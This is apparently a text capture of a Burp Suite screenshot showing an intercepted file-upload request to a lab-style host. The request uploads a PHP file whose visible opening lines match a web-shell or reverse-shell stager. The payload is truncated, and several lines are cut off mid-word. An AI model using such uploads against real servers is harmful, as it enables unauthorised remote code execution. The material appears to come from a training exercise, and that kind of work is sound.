 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.239.214:3333
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.239.214:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application ,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=------- 471488723182296923
8 Content-Length: 3328
9 Origin: http://10.10.239.214:3333
10 Connection: close
11 Referer: http://10.10.239.214:3333/internal/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------3727730121174714887231
15 Content-Disposition: form-data; name="file"; filena
16 Content-Type: application/x-php
17
18 /*<?php /**/
19 @error_reporting(0);@set_time_limit(0);@ignor ecution_time',0);
20 $dis=@ini_get('disable_functions');
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL